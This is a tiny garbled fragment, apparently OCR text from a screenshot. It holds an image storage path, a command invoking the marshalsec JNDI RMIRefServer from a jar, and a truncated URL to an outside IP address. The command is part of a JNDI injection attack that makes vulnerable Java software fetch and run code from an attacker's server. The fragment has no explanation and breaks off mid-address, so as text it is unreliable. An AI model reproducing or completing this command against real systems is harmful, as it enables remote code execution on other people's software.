
all.jar marshalsec.jndi.RMIRefServer 
"http://110.42.134.